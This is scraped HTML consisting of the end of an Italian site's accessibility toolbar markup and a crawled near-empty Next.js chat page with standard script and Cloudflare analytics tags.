																			<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-resize-font pojo-a11y-btn-resize-plus" data-action="resize-plus" data-action-group="resize" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Aumenta il testo</title><path fill="currentColor" d="M256 200v16c0 4.25-3.75 8-8 8h-56v56c0 4.25-3.75 8-8 8h-16c-4.25 0-8-3.75-8-8v-56h-56c-4.25 0-8-3.75-8-8v-16c0-4.25 3.75-8 8-8h56v-56c0-4.25 3.75-8 8-8h16c4.25 0 8 3.75 8 8v56h56c4.25 0 8 3.75 8 8zM288 208c0-61.75-50.25-112-112-112s-112 50.25-112 112 50.25 112 112 112 112-50.25 112-112zM416 416c0 17.75-14.25 32-32 32-8.5 0-16.75-3.5-22.5-9.5l-85.75-85.5c-29.25 20.25-64.25 31-99.75 31-97.25 0-176-78.75-176-176s78.75-176 176-176 176 78.75 176 176c0 35.5-10.75 70.5-31 99.75l85.75 85.75c5.75 5.75 9.25 14 9.25 22.5z"></path></svg></span><span class="pojo-a11y-toolbar-text">Aumenta il testo</span>								</a>
							</li>
							
							<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-resize-font pojo-a11y-btn-resize-minus" data-action="resize-minus" data-action-group="resize" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Diminuisci il testo</title><path fill="currentColor" d="M256 200v16c0 4.25-3.75 8-8 8h-144c-4.25 0-8-3.75-8-8v-16c0-4.25 3.75-8 8-8h144c4.25 0 8 3.75 8 8zM288 208c0-61.75-50.25-112-112-112s-112 50.25-112 112 50.25 112 112 112 112-50.25 112-112zM416 416c0 17.75-14.25 32-32 32-8.5 0-16.75-3.5-22.5-9.5l-85.75-85.5c-29.25 20.25-64.25 31-99.75 31-97.25 0-176-78.75-176-176s78.75-176 176-176 176 78.75 176 176c0 35.5-10.75 70.5-31 99.75l85.75 85.75c5.75 5.75 9.25 14 9.25 22.5z"></path></svg></span><span class="pojo-a11y-toolbar-text">Diminuisci il testo</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-grayscale" data-action="grayscale" data-action-group="schema" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Scala di grigi</title><path fill="currentColor" d="M15.75 384h-15.75v-352h15.75v352zM31.5 383.75h-8v-351.75h8v351.75zM55 383.75h-7.75v-351.75h7.75v351.75zM94.25 383.75h-7.75v-351.75h7.75v351.75zM133.5 383.75h-15.5v-351.75h15.5v351.75zM165 383.75h-7.75v-351.75h7.75v351.75zM180.75 383.75h-7.75v-351.75h7.75v351.75zM196.5 383.75h-7.75v-351.75h7.75v351.75zM235.75 383.75h-15.75v-351.75h15.75v351.75zM275 383.75h-15.75v-351.75h15.75v351.75zM306.5 383.75h-15.75v-351.75h15.75v351.75zM338 383.75h-15.75v-351.75h15.75v351.75zM361.5 383.75h-15.75v-351.75h15.75v351.75zM408.75 383.75h-23.5v-351.75h23.5v351.75zM424.5 383.75h-8v-351.75h8v351.75zM448 384h-15.75v-352h15.75v352z"></path></svg></span><span class="pojo-a11y-toolbar-text">Scala di grigi</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-high-contrast" data-action="high-contrast" data-action-group="schema" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Aumenta contrasto</title><path fill="currentColor" d="M192 360v-272c-75 0-136 61-136 136s61 136 136 136zM384 224c0 106-86 192-192 192s-192-86-192-192 86-192 192-192 192 86 192 192z"></path></svg></span><span class="pojo-a11y-toolbar-text">Aumenta contrasto</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-negative-contrast" data-action="negative-contrast" data-action-group="schema" tabindex="-1" role="button">

									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Contrasto negativo</title><path fill="currentColor" d="M416 240c-23.75-36.75-56.25-68.25-95.25-88.25 10 17 15.25 36.5 15.25 56.25 0 61.75-50.25 112-112 112s-112-50.25-112-112c0-19.75 5.25-39.25 15.25-56.25-39 20-71.5 51.5-95.25 88.25 42.75 66 111.75 112 192 112s149.25-46 192-112zM236 144c0-6.5-5.5-12-12-12-41.75 0-76 34.25-76 76 0 6.5 5.5 12 12 12s12-5.5 12-12c0-28.5 23.5-52 52-52 6.5 0 12-5.5 12-12zM448 240c0 6.25-2 12-5 17.25-46 75.75-130.25 126.75-219 126.75s-173-51.25-219-126.75c-3-5.25-5-11-5-17.25s2-12 5-17.25c46-75.5 130.25-126.75 219-126.75s173 51.25 219 126.75c3 5.25 5 11 5 17.25z"></path></svg></span><span class="pojo-a11y-toolbar-text">Contrasto negativo</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-light-background" data-action="light-background" data-action-group="schema" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Sfondo chiaro</title><path fill="currentColor" d="M184 144c0 4.25-3.75 8-8 8s-8-3.75-8-8c0-17.25-26.75-24-40-24-4.25 0-8-3.75-8-8s3.75-8 8-8c23.25 0 56 12.25 56 40zM224 144c0-50-50.75-80-96-80s-96 30-96 80c0 16 6.5 32.75 17 45 4.75 5.5 10.25 10.75 15.25 16.5 17.75 21.25 32.75 46.25 35.25 74.5h57c2.5-28.25 17.5-53.25 35.25-74.5 5-5.75 10.5-11 15.25-16.5 10.5-12.25 17-29 17-45zM256 144c0 25.75-8.5 48-25.75 67s-40 45.75-42 72.5c7.25 4.25 11.75 12.25 11.75 20.5 0 6-2.25 11.75-6.25 16 4 4.25 6.25 10 6.25 16 0 8.25-4.25 15.75-11.25 20.25 2 3.5 3.25 7.75 3.25 11.75 0 16.25-12.75 24-27.25 24-6.5 14.5-21 24-36.75 24s-30.25-9.5-36.75-24c-14.5 0-27.25-7.75-27.25-24 0-4 1.25-8.25 3.25-11.75-7-4.5-11.25-12-11.25-20.25 0-6 2.25-11.75 6.25-16-4-4.25-6.25-10-6.25-16 0-8.25 4.5-16.25 11.75-20.5-2-26.75-24.75-53.5-42-72.5s-25.75-41.25-25.75-67c0-68 64.75-112 128-112s128 44 128 112z"></path></svg></span><span class="pojo-a11y-toolbar-text">Sfondo chiaro</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-links-underline" data-action="links-underline" data-action-group="toggle" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Links Underline</title><path fill="currentColor" d="M364 304c0-6.5-2.5-12.5-7-17l-52-52c-4.5-4.5-10.75-7-17-7-7.25 0-13 2.75-18 8 8.25 8.25 18 15.25 18 28 0 13.25-10.75 24-24 24-12.75 0-19.75-9.75-28-18-5.25 5-8.25 10.75-8.25 18.25 0 6.25 2.5 12.5 7 17l51.5 51.75c4.5 4.5 10.75 6.75 17 6.75s12.5-2.25 17-6.5l36.75-36.5c4.5-4.5 7-10.5 7-16.75zM188.25 127.75c0-6.25-2.5-12.5-7-17l-51.5-51.75c-4.5-4.5-10.75-7-17-7s-12.5 2.5-17 6.75l-36.75 36.5c-4.5 4.5-7 10.5-7 16.75 0 6.5 2.5 12.5 7 17l52 52c4.5 4.5 10.75 6.75 17 6.75 7.25 0 13-2.5 18-7.75-8.25-8.25-18-15.25-18-28 0-13.25 10.75-24 24-24 12.75 0 19.75 9.75 28 18 5.25-5 8.25-10.75 8.25-18.25zM412 304c0 19-7.75 37.5-21.25 50.75l-36.75 36.5c-13.5 13.5-31.75 20.75-50.75 20.75-19.25 0-37.5-7.5-51-21.25l-51.5-51.75c-13.5-13.5-20.75-31.75-20.75-50.75 0-19.75 8-38.5 22-52.25l-22-22c-13.75 14-32.25 22-52 22-19 0-37.5-7.5-51-21l-52-52c-13.75-13.75-21-31.75-21-51 0-19 7.75-37.5 21.25-50.75l36.75-36.5c13.5-13.5 31.75-20.75 50.75-20.75 19.25 0 37.5 7.5 51 21.25l51.5 51.75c13.5 13.5 20.75 31.75 20.75 50.75 0 19.75-8 38.5-22 52.25l22 22c13.75-14 32.25-22 52-22 19 0 37.5 7.5 51 21l52 52c13.75 13.75 21 31.75 21 51z"></path></svg></span><span class="pojo-a11y-toolbar-text">Links Underline</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-readable-font" data-action="readable-font" data-action-group="toggle" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Collegamenti sottolineati</title><path fill="currentColor" d="M181.25 139.75l-42.5 112.5c24.75 0.25 49.5 1 74.25 1 4.75 0 9.5-0.25 14.25-0.5-13-38-28.25-76.75-46-113zM0 416l0.5-19.75c23.5-7.25 49-2.25 59.5-29.25l59.25-154 70-181h32c1 1.75 2 3.5 2.75 5.25l51.25 120c18.75 44.25 36 89 55 133 11.25 26 20 52.75 32.5 78.25 1.75 4 5.25 11.5 8.75 14.25 8.25 6.5 31.25 8 43 12.5 0.75 4.75 1.5 9.5 1.5 14.25 0 2.25-0.25 4.25-0.25 6.5-31.75 0-63.5-4-95.25-4-32.75 0-65.5 2.75-98.25 3.75 0-6.5 0.25-13 1-19.5l32.75-7c6.75-1.5 20-3.25 20-12.5 0-9-32.25-83.25-36.25-93.5l-112.5-0.5c-6.5 14.5-31.75 80-31.75 89.5 0 19.25 36.75 20 51 22 0.25 4.75 0.25 9.5 0.25 14.5 0 2.25-0.25 4.5-0.5 6.75-29 0-58.25-5-87.25-5-3.5 0-8.5 1.5-12 2-15.75 2.75-31.25 3.5-47 3.5z"></path></svg></span><span class="pojo-a11y-toolbar-text">Collegamenti sottolineati</span>								</a>
							</li>
																		<li class="pojo-a11y-toolbar-item">
							<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-reset" data-action="reset" tabindex="-1" role="button">
								<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Reset</title><path fill="currentColor" d="M384 224c0 105.75-86.25 192-192 192-57.25 0-111.25-25.25-147.75-69.25-2.5-3.25-2.25-8 0.5-10.75l34.25-34.5c1.75-1.5 4-2.25 6.25-2.25 2.25 0.25 4.5 1.25 5.75 3 24.5 31.75 61.25 49.75 101 49.75 70.5 0 128-57.5 128-128s-57.5-128-128-128c-32.75 0-63.75 12.5-87 34.25l34.25 34.5c4.75 4.5 6 11.5 3.5 17.25-2.5 6-8.25 10-14.75 10h-112c-8.75 0-16-7.25-16-16v-112c0-6.5 4-12.25 10-14.75 5.75-2.5 12.75-1.25 17.25 3.5l32.5 32.25c35.25-33.25 83-53 132.25-53 105.75 0 192 86.25 192 192z"></path></svg></span>
								<span class="pojo-a11y-toolbar-text">Reset</span>
							</a>
						</li>
					</ul>
									</div>
			</div>
		</nav>
		</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://chat.supportai.com/5e9049425df25b3
body_size: 467
content:
<!DOCTYPE html><html><head><meta charSet="utf-8"/><meta name="viewport" content="width=device-width"/><meta name="next-head-count" content="2"/><link data-next-font="" rel="preconnect" href="/" crossorigin="anonymous"/><link rel="preload" href="/_next/static/css/3d493fec61717a18.css" as="style" crossorigin=""/><link rel="stylesheet" href="/_next/static/css/3d493fec61717a18.css" crossorigin="" data-n-g=""/><noscript data-n-css=""></noscript><script defer="" crossorigin="" nomodule="" src="/_next/static/chunks/polyfills-c67a75d1b6f99dc8.js" type="0afdcff0fd4d5a00bb8d8a8b-text/javascript"></script><script src="/_next/static/chunks/webpack-445a5fe7cadeec28.js" defer="" crossorigin="" type="0afdcff0fd4d5a00bb8d8a8b-text/javascript"></script><script src="/_next/static/chunks/framework-0c7baedefba6b077.js" defer="" crossorigin="" type="0afdcff0fd4d5a00bb8d8a8b-text/javascript"></script><script src="/_next/static/chunks/main-c379b48138cf9870.js" defer="" crossorigin="" type="0afdcff0fd4d5a00bb8d8a8b-text/javascript"></script><script src="/_next/static/chunks/pages/_app-ee0a4a2b38d9912e.js" defer="" crossorigin="" type="0afdcff0fd4d5a00bb8d8a8b-text/javascript"></script><script src="/_next/static/chunks/pages/%5BchatID%5D-83a8e7091f6eeea1.js" defer="" crossorigin="" type="0afdcff0fd4d5a00bb8d8a8b-text/javascript"></script><script src="/_next/static/YL440i4kYolLO8ujtXGjo/_buildManifest.js" defer="" crossorigin="" type="0afdcff0fd4d5a00bb8d8a8b-text/javascript"></script><script src="/_next/static/YL440i4kYolLO8ujtXGjo/_ssgManifest.js" defer="" crossorigin="" type="0afdcff0fd4d5a00bb8d8a8b-text/javascript"></script></head><body><div id="__next"><div></div></div><script id="__NEXT_DATA__" type="application/json" crossorigin="">{"props":{"pageProps":{}},"page":"/[chatID]","query":{},"buildId":"YL440i4kYolLO8ujtXGjo","nextExport":true,"autoExport":true,"isFallback":false,"scriptLoader":[]}</script><!-- Cloudflare Pages Analytics --><script defer src='https://static.cloudflareinsights.com/beacon.min.js' data-cf-beacon='{"token": "6079adb36c3546aab84f9125e22e5a9a"}' type="0afdcff0fd4d5a00bb8d8a8b-text/javascript"></script><!-- Cloudflare Pages Analytics --><script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="0afdcff0fd4d5a00bb8d8a8b-|49" defer></script></body></html>